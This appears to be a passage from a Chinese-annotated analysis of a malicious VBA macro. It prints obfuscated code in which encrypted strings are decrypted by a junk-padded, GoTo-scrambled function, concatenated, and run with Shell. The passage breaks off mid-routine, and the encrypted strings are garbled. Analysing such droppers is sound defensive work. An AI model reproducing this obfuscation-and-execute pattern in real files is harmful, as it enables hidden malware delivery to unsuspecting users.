 fun1 = gmKhxlBvI("?Õ8ê!ˆhvvr8--`k", "RXUExKXty")
fun2 = gmKhxlBvI("Ôn↨y-", "FjWHI96uN")
调用方法传入字符串
fun3 = gmKhxlBvI("Ê€£Ó(¶ajcqqcjqj", "HtaCjXWH0")
fun = fun1 + fun2 + fun3
Shell (fun)
将字符串拼接后执行
End Sub
Public Function gmKhxlBvI(ByVal Data As String, ByVal Password As String) As String
On Error Resume Next
Dim first(0 To 255) As Integer, second As Integer, third As Long, fourth() As Byte
GoTo nfDhLvrgAqhv:
AOKtHhhHQdFZEc:
fourth() = StrConv(Password, vbFromUnicode)
GoTo TuFzRBYHRYTgxL
TuFzRBYHRYTgxL:
GoTo GQojMOuBTcRxstrw
fmtQkjzDGxQmfOwzT:
bmgyvRoMEAMdsNBKidIpIOQLrABzEciqThgw = "CuTjbLvPsxL"
GoTo AOKtHhhHQdFZEc
pJdQMsBBAFqjqUihxADvjcLuwQtyLVrEseFcbCk:
DNlgIKrxQZOupqotel = "IkjzpjIlPN"
GoTo aeDepjByUrPHDgvQENlgJLsMRaPvDEC
nfDhLvrgAqhv:
YpqLMVubETAGaiYDyzx = "ngoRteu"
GoTo vSoMSObesNPZjeG
DMkQuKrxQZNtppo:
在此函数循环得到字符串返回
YpqLMVubETAGaiYDyzx = "ngoRteu"
GoTo oobNpLYmTlQbApmg
vSoMSObesNPZjeG:
kFvmAKttggHPdEYDc = "ymketPzKP"
GoTo pJdQMsBBAFqjqUihxADvjcLuwQtyLVrEseFcbCk
IxuoGDaJUbQizA:
kFvmAKttggHPdEYDc = "ymketPzKP"
GoTo DMkQuKrxQZNtppo
RzoIypDNwwjjKSgHcGf:
DNlgIKrxQZOupqotel = "IkjzpjIlPN"
GoTo IxuoGDaJUbQizA
aeDepjByUrPHDgvQENlgJLsMRaPvDEC:
qEdeENaCVAZrQrCwOx = "qBHDOgu"
GoTo fmtQkjzDGxQmfOwzT
GQojMOuBTcRxstrw:
bmgyvRoMEAMdsNBKidIpIOQLrABzEciqThgw = "CuTjbLvPsxL"
GoTo ovMnmCsvmLo
ovMnmCsvmLo:
qEdeENaCVAZrQrCwOx = "qBHDOgu"
GoTo RzoIypDNwwjjKSgHcGf
oobNpLYmTlQbApmg:
For second = 0 To 255